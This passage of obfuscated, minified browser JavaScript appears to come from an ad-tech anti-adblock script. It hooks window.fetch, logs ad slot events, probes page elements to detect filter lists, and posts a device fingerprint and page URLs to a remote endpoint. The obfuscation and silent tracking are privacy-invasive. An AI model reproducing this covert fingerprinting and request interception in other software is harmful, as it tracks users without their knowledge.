0x0:fp[WD(0xbbb)](fE);if(!fr)return;const fz=[];let fZ=null,fC=0x0;function fQ(fi){const WU=WD;try{var fn,fJ;return{'divId':null==fi||null===(fn=fi[WU(0xac8)])||void 0x0===fn?void 0x0:fn[WU(0xbbb)](fi),'path':null==fi||null===(fJ=fi[WU(0x398)])||void 0x0===fJ?void 0x0:fJ[WU(0xbbb)](fi)};}catch(F0){return;}}function fD(){const Wi=WD;if(null!==fZ)return;const fi=Date[Wi(0xb04)](),fn=Math[Wi(0x3fe)](0x0,0x7d0-(fi-fC));fZ=window[Wi(0x105d)](async()=>{const Wn=Wi,fJ=fz[Wn(0xd96)](0x0,fz[Wn(0x281)]);if(fZ=null,fJ[Wn(0x281)]){fC=Date[Wn(0xb04)]();try{const F0=fJ[Wn(0x23a)](F1=>{const WJ=Wn;var F2,F3,F4,F5,F6,F7,F8,F9,Fs;return{'run_id':fY,'domain':location[WJ(0x314)],'url':location[WJ(0xaaa)],'timestamp':new Date()[WJ(0x30a)](),'is_adblock':fa,'event_type':F1[WJ(0x2dc)],'client_ts':F1['ts'],'slot_div_id':null===(F2=F1[WJ(0xa1e)])||void 0x0===F2?void 0x0:F2[WJ(0x604)],'slot_path':null===(F3=F1[WJ(0xa1e)])||void 0x0===F3?void 0x0:F3[WJ(0x9ba)],'is_empty':null!==(F4=F1[WJ(0xd4e)])&&void 0x0!==F4?F4:null,'size':null!=F1[WJ(0x85d)]?((()=>{const v0=WJ;try{return JSON[v0(0x8bd)](F1[v0(0x85d)]);}catch(Fo){return String(F1[v0(0x85d)]);}})()):null,'line_item_id':null!==(F5=F1[WJ(0x748)])&&void 0x0!==F5?F5:null,'creative_id':null!==(F6=F1[WJ(0x293)])&&void 0x0!==F6?F6:null,'advertiser_id':null!==(F7=F1[WJ(0x4a8)])&&void 0x0!==F7?F7:null,'service_name':null!==(F8=F1[WJ(0x80e)])&&void 0x0!==F8?F8:null,'fetch_params':null!==(F9=F1[WJ(0x968)])&&void 0x0!==F9?F9:[],'gpt_fetch_slots':null!==(Fs=F1[WJ(0x406)])&&void 0x0!==Fs?Fs:[]};});await s6(fP,Wn(0x4e1),F0);}catch(F1){}}},fn);}function fU(fi){const v1=WD;try{fz[v1(0x425)](fi),fD();}catch(fn){}}if(fa){const fi=window[WD(0xd67)];window[WD(0xd67)]=function(){const v2=WD;for(var fn=arguments[v2(0x281)],fJ=new Array(fn),F0=0x0;F0<fn;F0++)fJ[F0]=arguments[F0];const F1=(0x0,s0['Xz'])(fJ[0x0]);let F2=!0x1;try{if((0x0,s0['EW'])(F1[v2(0xaaa)])){const F4=(0x0,s0['sH'])(F1[v2(0xaaa)])[v2(0x64b)],F5=new URL(F4);F5&&v2(0x420)===F5[v2(0xf2c)]&&(F2=!0x0);}else F2=v2(0x420)===F1[v2(0xf2c)];}catch(F6){s4['A'][v2(0x2ee)](v2(0xe23),F1);}if(!F2)return fi[v2(0xed0)](this,fJ);const F3=(F7,F8)=>{const v3=v2;try{const F9=F7[v3(0x3e4)](',')[v3(0x23a)](FF=>FF[v3(0xe07)]()),Fs=F8[v3(0x3e4)](',')[v3(0x23a)](FF=>FF[v3(0xe07)]()),Fo=FF=>FF[v3(0x3e4)]('/')[v3(0x1f6)](0x1)[v3(0x23a)](Fw=>parseInt(Fw,0xa)),Ff=FF=>'/'+FF[v3(0x23a)](Fw=>Fw<0x0||Fw>=F9[v3(0x281)]?'':F9[Fw])[v3(0x2e9)]('/')[v3(0x977)](':',',');return Fs[v3(0x23a)](Fo)[v3(0x23a)](Ff);}catch(FF){return[];}};return fi[v2(0xed0)](this,fJ)[v2(0x297)](F7=>(F7[v2(0x5bd)]()[v2(0x6b8)]()[v2(0x297)](F8=>{const v4=v2;var F9,Fs;fU({'event_type':v4(0x20a),'ts':new Date()[v4(0x30a)](),'fetchParams':[{'key':v4(0x332),'value':F1[v4(0x6ce)]()},{'key':v4(0x4bb),'value':(0x0,s0['EW'])(F1[v4(0xaaa)])?(0x0,s0['sH'])(F1[v4(0xaaa)])[v4(0x64b)]:F1[v4(0x6ce)]()},{'key':v4(0xaef),'value':F7[v4(0xaef)][v4(0x6ce)]()},{'key':v4(0x7bd),'value':F8[v4(0x1f6)](0x0,0x3e8)}],'gptFetchSlots':F3(null!==(F9=F1[v4(0x8e4)][v4(0xac0)](v4(0xc68)))&&void 0x0!==F9?F9:'',null!==(Fs=F1[v4(0x8e4)][v4(0xac0)](v4(0xe3c)))&&void 0x0!==Fs?Fs:'')});}),F7),F7=>{const v5=v2;var F8,F9;return fU({'event_type':v5(0x20a),'ts':new Date()[v5(0x30a)](),'fetchParams':[{'key':v5(0x332),'value':F1[v5(0x6ce)]()},{'key':v5(0x4bb),'value':(0x0,s0['EW'])(F1[v5(0xaaa)])?(0x0,s0['sH'])(F1[v5(0xaaa)])[v5(0x64b)]:F1[v5(0x6ce)]()},{'key':v5(0xaef),'value':v5(0x2ee)},{'key':v5(0x2ee),'value':F7[v5(0x6ce)]()}],'gptFetchSlots':F3(null!==(F8=F1[v5(0x8e4)][v5(0xac0)](v5(0xc68)))&&void 0x0!==F8?F8:'',null!==(F9=F1[v5(0x8e4)][v5(0xac0)](v5(0xe3c)))&&void 0x0!==F9?F9:'')}),Promise[v5(0x993)](F7);});};}null===(fk=fr[WD(0x855)])||void 0x0===fk||fk[WD(0xbbb)](fr,WD(0xfa9),fn=>{const v6=WD;try{fU({'event_type':v6(0xfa9),'ts':new Date()[v6(0x30a)](),'slot':fQ(null==fn?void 0x0:fn[v6(0xa1e)]),'size':null==fn?void 0x0:fn[v6(0x85d)],'serviceName':null==fn?void 0x0:fn[v6(0x80e)]});}catch(fJ){}}),null===(fy=fr[WD(0x855)])||void 0x0===fy||fy[WD(0xbbb)](fr,WD(0x2bb),fn=>{const v7=WD;try{fU({'event_type':v7(0x2bb),'ts':new Date()[v7(0x30a)](),'slot':fQ(null==fn?void 0x0:fn[v7(0xa1e)]),'size':null==fn?void 0x0:fn[v7(0x85d)],'lineItemId':null==fn?void 0x0:fn[v7(0x748)],'advertiserId':null==fn?void 0x0:fn[v7(0x4a8)],'creativeId':null==fn?void 0x0:fn[v7(0x293)],'serviceName':null==fn?void 0x0:fn[v7(0x80e)]});}catch(fJ){}}),null===(fm=fr[WD(0x855)])||void 0x0===fm||fm[WD(0xbbb)](fr,WD(0x3ca),fn=>{const v8=WD;try{fU({'event_type':v8(0x3ca),'ts':new Date()[v8(0x30a)](),'slot':fQ(null==fn?void 0x0:fn[v8(0xa1e)]),'isEmpty':null==fn?void 0x0:fn[v8(0xd4e)],'size':null==fn?void 0x0:fn[v8(0x85d)],'lineItemId':null==fn?void 0x0:fn[v8(0x748)],'creativeId':null==fn?void 0x0:fn[v8(0x293)],'serviceName':null==fn?void 0x0:fn[v8(0x80e)]});}catch(fJ){}});}catch(fn){}});}catch(fp){}((async()=>{const v9=WQ;await s6(fP,v9(0x983),{'run_id':fY,'type':v9(0x7f6),'domain':location[v9(0x314)],'timestamp':new Date()[v9(0x30a)](),'url':location[v9(0xaaa)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':fa,'client':s7(),'admiral':[]});})());}catch(fE){s4['A'][WQ(0xf21)](WQ(0x391),fE);}}async function s6(fP,fa,fY){const vs=a2o;try{const fp=s1['A'][vs(0x2ce)]+vs(0xb62)[vs(0xff2)](fa),fE=(0x0,s0['Wq'])({'protectUrlContext':fP,'url':fp,'kind':s0['MN'][vs(0xbd0)],'endpoint':s1['A'][vs(0x2ce)]});await fetch(fE,{'method':vs(0xbe4),'headers':{'Content-Type':vs(0x68e)},'body':JSON[vs(0x8bd)](fY),'keepalive':!0x0});}catch(fk){}}function s7(){const vo=a2o;try{const fP=window[vo(0xd44)],fa=navigator;return{'user_agent':navigator[vo(0x222)],'language':navigator[vo(0x9ab)],'languages':navigator[vo(0xdc7)],'platform':navigator[vo(0xfee)],'hardware_concurrency':null==fa?void 0x0:fa[vo(0xf7e)],'device_memory':null==fa?void 0x0:fa[vo(0x540)],'screen':{'width':screen[vo(0x3c3)],'height':screen[vo(0xfc2)],'pixel_ratio':window[vo(0x90b)]},'viewport':fP?{'width':fP[vo(0x3c3)],'height':fP[vo(0xfc2)],'scale':fP[vo(0x2f0)]}:void 0x0,'timezone':Intl[vo(0xad5)]()[vo(0xc8b)]()[vo(0x766)],'url':location[vo(0xaaa)],'referrer':document[vo(0x3ea)]};}catch(fY){return{'user_agent':navigator[vo(0x222)]};}}var s8=f(0x1fae),s9=f(0x261a);const ss=fP=>s9['A'][vf(0xac0)]()[vf(0x1f9)][vf(0xbbb)](fP[vf(0x478)](),/\-[a-z]/g,fa=>fa[0x1][vf(0xe51)]()),so=fP=>s9['A'][vf(0xac0)]()[vf(0x1f9)][vf(0xbbb)](fP,/[A-Z]/g,fa=>'-'[vf(0xff2)](fa[vf(0x478)]()));var sf=f(0x2125),sF=f(0x14a1),sw=f(0x1974);class sd{static[vf(0xaf2)](fP){const vF=vf;return!!(fP&&fP instanceof Element)&&vF(0xb5e)===window[vF(0xdae)](fP)[vF(0x9a9)];}static[vf(0x6b6)](fP){const vw=vf;return!!(fP&&fP instanceof Element)&&vw(0xdc4)===window[vw(0xdae)](fP)[vw(0xa9d)];}static[vf(0xe90)](fP){const vd=vf;if(!(fP&&fP instanceof Element))return!0x1;let fa=!0x1;const fY=s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0x9a9)],fp=window[vd(0xdae)](fP);return vd(0xb5e)===fp[vd(0x9a9)]&&(s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0x9a9)]=vd(0x23f),vd(0xb5e)===fp[vd(0x9a9)]&&(fa=!0x0)),''===fY?s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0xa20)](vd(0x9a9)):s9['A'][vd(0xac0)](window)[vd(0xf5c)][vd(0xac0)][vd(0xbbb)](fP)[vd(0x9a9)]=fY,fa;}static[vf(0x750)](fP){const vL=vf;let fa=fP[vL(0x2d4)];for(;fa;){if(this[vL(0xaf2)](fa))return!0x0;fa=fa[vL(0x2d4)];}return!0x1;}static async[vf(0x102c)](fP){const vl=vf;return fP instanceof HTMLIFrameElement?await this[vl(0x4b2)](fP):fP instanceof Element&&this[vl(0x85a)](fP);}static async[vf(0x4b2)](fP){const vN=vf,fa=new sL(fP);return await fa[vN(0x67e)]();}static[vf(0x85a)](fP){const vS=vf;if(!fP||!document[vS(0x8b7)](fP))return!0x1;if(this[vS(0xe90)](fP))return s4['A'][vS(0xf21)](vS(0x91b)),!0x1;const fa=fP[vS(0xfa1)]();return!(fa['x']+window[vS(0x8c2)]+fa[vS(0x3c3)]<-0x1f4&&(s4['A'][vS(0xf21)](vS(0x78b)),s4['A'][vS(0xf21)](vS(0xcc4)[vS(0xff2)](fa['x'],vS(0x21e))[vS(0xff2)](fa['y'],vS(0x6a3))[vS(0xff2)](window[vS(0x8c2)],vS(0x601))[vS(0xff2)](window[vS(0x4db)],vS(0x33e))[vS(0xff2)](fa[vS(0x3c3)],vS(0x101b))[vS(0xff2)](fa[vS(0xfc2)])),0x1));}static[vf(0xd3e)](fP){const vV=vf;return(function(){const vX=a2o,fa=window[vX(0xdae)](fP);return vX(0x24f)===fP[vX(0xbba)][vX(0x478)]()||!(vX(0x2eb)!==fP[vX(0xbba)][vX(0x478)]()||!(fP[vX(0xae1)]||fa[vX(0x5de)]&&vX(0xb5e)!==fa[vX(0x5de)]))||!(vX(0xced)!==fP[vX(0xbba)][vX(0x478)]()||!fa[vX(0x5de)]||vX(0xb5e)===fa[vX(0x5de)])||'a'===fP[vX(0xbba)][vX(0x478)]();}())&&this[vV(0x67e)](fP);}static[vf(0x67e)](fP){const vc=vf,fa=window[vc(0xdae)](fP);if(vc(0xb5e)===fa[vc(0x9a9)])return!0x1;if(vc(0xdd2)!==fa[vc(0xa9d)])return!0x1;if(parseFloat(fa[vc(0xff5)])<0.2)return!0x1;if(fP[vc(0x99d)]<0xa||fP[vc(0x492)]<0xa)return!0x1;let fY=fP[vc(0x92a)];for(;fY;){if(this[vc(0xe90)](fY))return!0x1;fY=fY[vc(0x92a)];}return!0x0;}static async[vf(0x50c)](fP){const vx=vf;for(const fY of Array[vx(0x6ea)](fP[vx(0x536)](vx(0x2eb))))if(sd[vx(0xd3e)](fY))return!0x0;for(const fp of Array[vx(0x6ea)](fP[vx(0x536)](vx(0x24f))))if(sd[vx(0xd3e)](fp))return!0x0;for(const fE of Array[vx(0x6ea)](fP[vx(0x536)](vx(0xced))))if(sd[vx(0xd3e)](fE))return!0x0;for(const fk of Array[vx(0x6ea)](fP[vx(0x536)]('a')))if(sd[vx(0xd3e)](fk))return!0x0;const fa=[];for(const fy of Array[vx(0x6ea)](fP[vx(0x536)](vx(0x20d)))){const fm=new sL(fy);fa[vx(0x425)](fm[vx(0x67e)]());}return(await Promise[vx(0xd92)](fa))[vx(0x74f)](fr=>!0x0===fr);}static[vf(0x509)](fP){const vh=vf;sL[vh(0xae0)](fP);}}class sL{constructor(fP){const vT=vf;this[vT(0x20d)]=fP,(0x0,sf['A'])(this,vT(0xa70),void 0x0),(0x0,sf['A'])(this,vT(0x1079),!0x1),(0x0,sf['A'])(this,vT(0x1048),0x0);}[vf(0x67e)](){return(0x0,sw['c'])(fP=>{const vG=a2o;if(!sd[vG(0x67e)](this[vG(0x20d)]))return fP(!0x1);this[vG(0x1048)]&&window[vG(0x675)](this[vG(0x1048)]),this[vG(0x1048)]=s9['A'][vG(0xac0)](window)[vG(0x3a5)][vG(0xbbb)](window,()=>{const vW=vG;if(this[vW(0x1079)])return void window[vW(0x675)](this[vW(0x1048)]);if(!this[vW(0x20d)]||!s9['A'][vW(0xac0)]()[vW(0xbc9)][vW(0xac0)][vW(0xbbb)](this[vW(0x20d)]))return window[vW(0x675)](this[vW(0x1048)]),fP(!0x1);this[vW(0xa70)]=new MessageChannel(),this[vW(0xa70)][vW(0x3cf)][vW(0xda9)]=fY=>{const vv=vW,fp=s9['A'][vv(0xac0)]()[vv(0x324)][vv(0xac0)][vv(0xbbb)](fY);if(vv(0x609)==typeof fp&&(0x0,sF['_'])(fp)){this[vv(0x1079)]=!0x0;const fE=(0x0,sF['ks'])(fp);fE===sL[vv(0x998)]?fP(!0x0):fE===sL[vv(0x69d)]&&fP(!0x1);}};const fa=(0x0,sF['md'])(sL[vW(0x7ea)]);s9['A'][vW(0xac0)]()[vW(0xbc9)][vW(0xac0)][vW(0xbbb)](this[vW(0x20d)])[vW(0x695)](fa,'*',[this[vW(0xa70)][vW(0xb11)]]);},0xc8),s9['A'][vG(0xac0)](window)[vG(0x92e)][vG(0xbbb)](window,()=>{const vK=vG;this[vK(0x1079)]||(window[vK(0x675)](this[vK(0x1048)]),fP(!0x1));},0xbb8);});}[vf(0xea4)](){const vH=vf;this[vH(0x1048)]&&window[vH(0x675)](this[vH(0x1048)]),this[vH(0xa70)][vH(0x3cf)][vH(0xda9)]=null,this[vH(0xa70)][vH(0xb11)][vH(0xda9)]=null;}static[vf(0xae0)](fP){const vg=vf;s9['A'][vg(0xac0)](fP)[vg(0xc07)][vg(0xbbb)](fP,vg(0xc04),async fa=>{const vM=vg,fY=s9['A'][vM(0xac0)]()[vM(0x324)][vM(0xac0)][vM(0xbbb)](fa);if(vM(0x609)!=typeof fY||!(0x0,sF['_'])(fY))return;const fp=(0x0,sF['ks'])(fY);if(fp!==this[vM(0x7ea)]&&fp!==this[vM(0xeb4)])return;const fE=fa[vM(0x98d)][0x0];fE[vM(0x695)]((0x0,sF['md'])(sL[vM(0x26a)]));const fk=await sd[vM(0x50c)](fP[vM(0xda0)])?sL[vM(0x998)]:sL[vM(0x69d)];fE[vM(0x695)]((0x0,sF['md'])(fk));});}}(0x0,sf['A'])(sL,vf(0x7ea),vf(0x4c9)),(0x0,sf['A'])(sL,vf(0xeb4),vf(0x510)),(0x0,sf['A'])(sL,vf(0x26a),vf(0x640)),(0x0,sf['A'])(sL,vf(0x998),vf(0xe50)),(0x0,sf['A'])(sL,vf(0x69d),vf(0xdcb));var sl=f(0x190b),sN=f(0x758),sS=f(0xff7),sX=f(0x215e),sV=f(0x1ce9);const sc=async fP=>(0x0,sw['c'])(fa=>setTimeout(fa,fP));function sx(fP){const vq=vf,fa=vq(0x210)[vq(0xff2)](fP,'\x27'),fY=/^\s*([a-z-]*)(.*)$/i[vq(0xf94)](fP);if(!fY)throw new Error(fa);const fp=fY[0x1]||void 0x0,fE=[],fk=/([.:#][\w-]+|\[.+?\])/gi;let fy=null;for(;null!==(fy=fk[vq(0xf94)](fY[0x2]));){const fz=fy[0x0];switch(fz[0x0]){case'.':fE[vq(0x425)]({'name':vq(0x680),'value':fz[vq(0x1f6)](0x1)});break;case'#':fE[vq(0x425)]({'name':'id','value':fz[vq(0x1f6)](0x1)});break;case'[':{const fZ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[vq(0xf94)](fz);if(!fZ)return;var fm,fr;fE[vq(0x425)]({'name':fZ[0x1],'value':null!==(fm=null!==(fr=fZ[0x4])&&void 0x0!==fr?fr:fZ[0x5])&&void 0x0!==fm?fm:''});break;}default:return;}}return{'tag':fp,'attributes':fE};}const sh={'randomUUID':vf(0x4d5)!=typeof crypto&&crypto[vf(0x8a8)]&&crypto[vf(0x8a8)][vf(0x47a)](crypto)};let sT;const sG=new Uint8Array(0x10);function sW(){const vu=vf;if(!sT){if(vu(0x4d5)==typeof crypto||!crypto[vu(0x5c0)])throw new Error(vu(0xc01));sT=crypto[vu(0x5c0)][vu(0x47a)](crypto);}return sT(sG);}const sv=[];for(let fP=0x0;fP<0x100;++fP)sv[vf(0x425)]((fP+0x100)[vf(0x6ce)](0x10)[vf(0x1f6)](0x1));const sK=function(fa,fY,fp){const vR=vf;if(sh[vR(0x8a8)]&&!fY&&!fa)return sh[vR(0x8a8)]();const fE=(fa=fa||{})[vR(0x27a)]||(fa[vR(0x373)]||sW)();if(fE[0x6]=0xf&fE[0x6]|0x40,fE[0x8]=0x3f&fE[0x8]|0x80,fY){fp=fp||0x0;for(let fk=0x0;fk<0x10;++fk)fY[fp+fk]=fE[fk];return fY;}return function(fy,fm=0x0){const vb=vR;return(sv[fy[fm+0x0]]+sv[fy[fm+0x1]]+sv[fy[fm+0x2]]+sv[fy[fm+0x3]]+'-'+sv[fy[fm+0x4]]+sv[fy[fm+0x5]]+'-'+sv[fy[fm+0x6]]+sv[fy[fm+0x7]]+'-'+sv[fy[fm+0x8]]+sv[fy[fm+0x9]]+'-'+sv[fy[fm+0xa]]+sv[fy[fm+0xb]]+sv[fy[fm+0xc]]+sv[fy[fm+0xd]]+sv[fy[fm+0xe]]+sv[fy[fm+0xf]])[vb(0x478)]();}(fE);},sH=fa=>{const vA=vf;if(Object[vA(0x6e3)])return Object[vA(0x6e3)](fa);{const fY={};return fa[vA(0xe7a)]((fp,fE)=>fY[fE]=fp),fY;}};var sg=f(0x848);let sM=!0x1,sq=[],su=!0x0,sR=0x1,sb='';function sA(){const vI=vf;if(sb)return sb;try{sb=document[vI(0x54d)][vI(0x5a7)](vI(0x408))||vI(0xb5e);}catch(fa){}return sb;}let sI='',sj=!0x1;async function sO(fa,fY,fp,fE){const va=vf;var fk;if(su&&fY&&async function(fy){const vP=a2o,fm=await async function(fr){const vB=a2o;await(0x0,sw['c'])(async fU=>{const vj=a2o;for(document[vj(0x7bd)]&&fU();!document[vj(0x7bd)];)await sc(0x64);fU();});const fz=await async function(fU){const vO=a2o,fi=(0x0,s0['Wq'])({'protectUrlContext':'v7'===fU[vO(0x940)]||'v8'===fU[vO(0x940)]?{'version':fU[vO(0x940)],'originalHostname':fU[vO(0xc9a)],'bidder':void 0x0,'randomize':!0x0}:fU,'url':''[vO(0xff2)](s1['A'][vO(0x2ce)],vO(0x3e6)),'endpoint':s1['A'][vO(0x2ce)]}),fn=await fetch(fi);if(0xc8!==fn[vO(0xaef)])return[];const fJ=await fn[vO(0x6b8)](),F0=sl['A'][vO(0xb84)](fJ);return JSON[vO(0xbb5)](F0);}(fr),fZ=[],fC=document[vB(0x9d1)](vB(0xced));fC[vB(0x68b)][vB(0xbff)](vB(0x9a9),vB(0xb5e));const fQ=[];for(const fU of fz){const fi=fU[vB(0x8a1)][vB(0x23a)](sx)[vB(0x901)](fJ=>void 0x0!==fJ),fn=[];for(const fJ of fi){var fD;const F0=null!==(fD=fJ[vB(0x105b)])&&void 0x0!==fD?fD:vB(0xced),F1=document[vB(0x9d1)](F0);for(const F3 of fJ[vB(0x7c5)])F1[vB(0x844)](F3[vB(0x2af)],F3[vB(0x218)]);F1[vB(0x68b)][vB(0xbff)](vB(0x9a9),vB(0x23f)),F1[vB(0x68b)][vB(0xbff)](vB(0xa9d),vB(0xdd2));const F2=document[vB(0x9d1)](vB(0xced));F2[vB(0x790)](F1),fC[vB(0x790)](F2),fn[vB(0x425)]({'element':F1,'selector':fJ,'blocked':!0x1});}fQ[vB(0x425)]({'id':fU['id'],'probes':fn});}document[vB(0x7bd)][vB(0x790)](fC),await sc(0xa);for(const {id:F4,probes:F5}of fQ){for(const F6 of F5)vB(0xb5e)===window[vB(0xdae)](F6[vB(0xf73)])[vB(0x9a9)]&&(F6[vB(0x6e2)]=!0x0);F5[vB(0x901)](F7=>F7[vB(0x6e2)])[vB(0x281)]/F5[vB(0x281)]>=0.6&&fZ[vB(0x425)](F4);}return fC[vB(0x490)](),fZ;}(fy);sa(fy,vP(0x832),new Map([[vP(0x9cc),fm[vP(0x2e9)](',')]])),await sE(fy);}(fa),sa(fa,va(0x31a),new Map([[va(0x258),s1['A'][va(0x8ba)]],[va(0xd93),fY?va(0x299):va(0x259)],[va(0x30e),fp?va(0x299):va(0x259)],[va(0xf17),null!==(fk=s2['A'][va(0xac0)](va(0xf17)))&&void 0x0!==fk?fk:''],[va(0x75b),window[va(0xce5)]?va(0x299):va(0x259)],[va(0x8c5),fY?String((0x0,sS['Ki'])()):va(0x6ac)]])),await sE(fa),fE&&!sj){sj=!0x0;const fy=window[va(0x6f5)][va(0x5d9)][va(0x54e)](va(0xd73))||window[va(0x6f5)][va(0x5d9)][va(0x54e)](va(0x899));let fm=sB(fy);window[va(0x5a4)](()=>{const fr=sB(fy);fm!==fr&&(fm=fr,sO(fa,fY,fp,fE));},0x64);}}function sB(fa){const vY=vf,fY=window[vY(0x6f5)][vY(0xaaa)][vY(0x3e4)]('#')[0x0];return fa?fY[vY(0x3e4)]('?')[0x0]:fY;}async function sP(fa,fY){const vp=vf;sa(fa,vp(0xe02),new Map([[vp(0x258),s1['A'][vp(0x8ba)]],...fY]));}function sa(fa,fY,fp){const vE=vf;sm(fp);const fE=sA();if(fE&&fp[vE(0xe11)](vE(0x408),fE),s4['A'][vE(0xf21)](vE(0x53c)[vE(0xff2)](fY,')'),sH(fp)),sV['A'][vE(0x92d)]())return sY(fY,fp);sp(fa,fY,fp);}const sY=(fa,fY)=>{const vt=vf;let fp=window;for(;fp!==fp[vt(0x1fc)][vt(0xc77)];)fp=fp[vt(0x1fc)][vt(0xc77)],fp[vt(0x695)]({'as_key':vt(0xf88),'event':fa,'params':fY},'*');},sp=(fa,fY,fp)=>{const ve=vf;var fE;fp[ve(0xe11)](ve(0x339),sR[ve(0x6ce)]()),sq[ve(0x425)]({'name':fY,'params':sH(fp)}),sM||(sM=!0x0,fE=async()=>{sM=!0x1,await sE(fa);},s9['A'][ve(0xac0)](window)[ve(0xa28)]?s9['A'][ve(0xac0)](window)[ve(0xa28)][ve(0xbbb)](window,fE):s9['A'][ve(0xac0)](window)[ve(0x92e)][ve(0xbbb)](window,fE,0x64));};async function sE(fa){const vk=vf,fY=sq;if(sq=[],0x0===fY[vk(0x281)])return;if(s1['A'][vk(0xf21)])return;if(!su)return;const fp=await(0x0,sg['C8'])(fa,s1['A'][vk(0x2ce)])?(0x0,sg['XV'])(s1['A'][vk(0x2ce)],0x0):s1['A'][vk(0x2ce)],fE=fp+vk(0x254)[vk(0xff2)](location[vk(0x314)]),fk=sl['A'][vk(0xcf0)](JSON[vk(0x8bd)](fY));await sN['G'][vk(0xbe7)](vk(0xbe4),(0x0,s0['Wq'])({'protectUrlContext':'v7'===fa[vk(0x940)]||'v8'===fa[vk(0x940)]?{'version':fa[vk(0x940)],'originalHostname':fa[vk(0xc9a)],'bidder':void 0x0,'randomize':!0x0}:fa,'url':fE,'endpoint':fp}),fk);}async function sk(fa,fY,fp){const vy=vf;let fE=arguments[vy(0x281)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;fp[vy(0xe11)](vy(0x339),fE[vy(0x6ce)]()),sm(fp),s4['A'][vy(0xf21)](vy(0x53c)[vy(0xff2)](fY,')'),sH(fp));const fk=s1['A'][vy(0x2ce)]+vy(0x254)[vy(0xff2)](location[vy(0x314)]),fy=sl['A'][vy(0xcf0)](JSON[vy(0x8bd)]([{'name':fY,'params':sH(fp)}]));await sN['G'][vy(0xbe7)](vy(0xbe4),(0x0,s0['Wq'])({'protectUrlContext':'v7'===fa[vy(0x940)]||'v8'===fa[vy(0x940)]?{'version':fa[vy(0x940)],'originalHostname':fa[vy(0xc9a)],'bidder':void 0x0,'randomize':!0x0}:fa,'url':fk,'endpoint':s1['A'][vy(0x2ce)]}),fy);}function sy(fa){const vm=vf;su=Math[vm(0x27a)]()<fa,sR=fa;}function sm(fa){const vr=vf;fa[vr(0xe11)](vr(0x332),location[vr(0xaaa)]),fa[vr(0xe11)](vr(0x270),s1['A'][vr(0x940)]),fa[vr(0xe11)](vr(0xaeb),sX['A'][vr(0xd06)]()[vr(0x6ce)]()),fa[vr(0xe11)](vr(0x1072),(0x0,sS['FA'])()),fa[vr(0xe11)](vr(0xbf4),(function(){const vz=vr,fY=vz(0xbf4);try{let fp=sessionStorage[vz(0x784)](fY);return fp||(fp=sK(),sessionStorage[vz(0x524)](fY,fp)),fp;}catch(fE){return'';}}())),fa[vr(0xe11)](vr(0x636),sI||(sI=sK(),sI)),fa[vr(0xe11)](vr(0x481),Math[vr(0xac9)](performance[vr(0xb04)]())[vr(0x6ce)]());}function sr(fa,fY,fp,fE){const vZ=vf;fa[vZ(0x695)]({'type':fY,'name':fp,'data':fE},'*');}const sz=[{'description':vf(0x691),'selectors':vf(0x33c)[vf(0x3e4)]('\x0a')[vf(0x23a)](fa=>fa[vf(0xe07)]())[vf(0x901)](fa=>fa[vf(0x281)]>0x0),'isVisible':(fa,fY)=>vf(0xb5e)!==fY[vf(0xdae)](fa)[vf(0xcc6)](vf(0x9a9))},{'description':vf(0xcba),'selectors':vf(0x88f)[vf(0x3e4)]('\x0a')[vf(0x23a)](fa=>fa[vf(0xe07)]())[vf(0x901)](fa=>fa[vf(0x281)]>0x0),'isVisible':(fa,fY)=>vf(0xb5e)!==fY[vf(0xdae)](fa)[vf(0xcc6)](vf(0x9a9)),'excludeHosts':[vf(0xfea),vf(0x31e),vf(0x396)]},{'description':vf(0x71f),'selectors':vf(0x9dd)[vf(0x3e4)]('\x0a')[vf(0x23a)](fa=>fa[vf(0xe07)]())[vf(0x901)](fa=>fa[vf(0x281)]>0x0),'isVisible':(fa,fY)=>{const vC=vf,fp=fY[vC(0xdae)](fa);return vC(0x7fb)===fp[vC(0xcc6)](vC(0x901))||vC(0xb5e)===fp[vC(0xcc6)](vC(0xc26));}}],sZ=vf(0x435),sC=fa=>{const vQ=vf;if(s9['A'][vQ(0xac0)](fa)[vQ(0xb53)][vQ(0xbbb)](fa[vQ(0xda0)][vQ(0x872)],vQ(0xd53)))return;const fY=fa[vQ(0xda0)][vQ(0x9d1)](vQ(0x5ae));s9['A'][vQ(0xac0)](fa)[vQ(0xee0)][vQ(0xbbb)](fY,vQ(0x2af),vQ(0x9b6)),s9['A'][vQ(0xac0)](fa)[vQ(0x9f1)][vQ(0xbbb)](fa[vQ(0xda0)][vQ(0x872)],fY),s9['A'][vQ(0xac0)](fa)[vQ(0xc07)][vQ(0xbbb)](fa,vQ(0xc04),async fp=>{const vD=vQ;if(fp[vD(0x21a)][vD(0x380)]!==sZ)return;fp[vD(0x692)]();const fE=await(async(fk,fy)=>await sQ(fk,fy))(fa,fp[vD(0x21a)][vD(0x314)]);fp[vD(0x98d)][0x0][vD(0x695)](fE);});},sQ=async(fa,fY)=>{const vU=vf;await sc(0x64);for(const fk of sz)if((!fk[vU(0x9b3)]||!fk[vU(0x9b3)][vU(0x74f)](fy=>fY[vU(0x54e)](fy)))&&(!fk[vU(0xe05)]||fk[vU(0xe05)][vU(0x74f)](fy=>fY[vU(0x54e)](fy))))for(const fy of fk[vU(0x8a1)]){let fm=[];try{fm=fa[vU(0xbef)][vU(0x6ea)](s9['A'][vU(0xac0)](fa)[vU(0xf25)][vU(0xbbb)](fa[vU(0xda0)],fy));}catch(fr){}if(fm[vU(0x281)]>0x0&&fm[vU(0xd17)](fz=>!fk[vU(0x67e)](fz,fa)))return{'isVisible':!0x1,'selector':fy,'description':fk[vU(0x7f0)]};}const fp=fa[vU(0xbef)][vU(0x6ea)](s9['A'][vU(0xac0)](fa)[vU(0xf25)][vU(0xbbb)](fa[vU(0xda0)],vU(0x20d)))[vU(0x23a)](fz=>async function(fZ,fC){const vi=vU;let fQ=arguments[vi(0x281)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:fC[vi(0x6f5)][vi(0x314)];return await(fD=>(0x0,sw['c'])(fU=>{const vn=vi,fi=new 